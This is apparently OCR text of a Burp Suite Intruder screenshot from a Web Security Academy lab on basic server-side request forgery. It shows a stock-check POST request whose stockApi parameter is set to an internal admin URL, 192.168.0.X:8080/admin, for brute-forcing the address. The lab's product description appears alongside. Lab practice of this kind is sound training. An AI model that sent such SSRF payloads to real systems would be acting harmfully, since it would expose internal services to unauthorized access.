 Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Professional v2024.1.1 - Temporary Project - licensed to
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0abd000d038aa71780a9c19100000037.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/2
2 Host: 0abd000d038aa71780a9c19100000037.web-security-academy.net
3 Cookie: session=ptiy8YFllEKztYM279X1bEqxs8dRQTaw
4 Content-Length: 97
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0abd000d038aa71780a9c19100000037.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abd000d038aa71780a9c19100000037.web-security-academy.net/product?productId=13
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http%3A%2F%2F192.168.0.§X§%3A8080%2Fadmin
Search 1 highlight Clear
1 payload position Length: 845
Event log All issues (44) Memory: 250.5MB
ssrf.cybe ssrf.cybe Basic SS
0abd000d038aa71780a9c1910000...
Description:
Are you stuck with a clingy child? Is it impossible to get anything done because
they want your attention 24/7? We have just what you're looking for with our
super-sized baby minding shoes.
These shoes have plenty of room for your little one to sit comfortably, they also
have an inner shoe which will match your own regular size. Get on with
everyday tasks as your infant is soothed by the close contact with you at all
times.
We highly recommend you start as you mean to go on and get the little one
used to alternating with the left and right footwear. If you fail to observe this
ritual you will find yourself with one overdeveloped calf muscle as you lug the
child about.
Psychologists have endorsed our unique and innovative range of baby minding
shoes as they suggest close contact like this from an early age will encourage a
strong bond between parent and child in the years ahead.
Keep those tears and tantrums at bay, and order your first pair today!
London Check stock
927 units
< Return to list